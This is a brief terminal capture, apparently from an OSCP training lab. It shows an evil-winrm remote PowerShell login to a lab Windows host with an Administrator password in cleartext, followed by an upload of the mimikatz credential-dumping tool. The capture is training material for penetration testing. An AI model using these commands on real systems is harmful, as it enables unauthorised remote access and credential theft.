 ┌──(kali㉿kali)-[~/…/ChallengeLab/OSCP_C/AD/MS01]
└─$ evil-winrm -i 10.10.162.154 -u 'Administrator' -p 'hghgib6vHT3bVWf'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined me
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplaye
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload mimikatz.exe
Info: Uploading /home/kali/OffSec/PEN-200_OSCP+/ChallengeLab/OSCP_C/AD/MS01/mimik
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>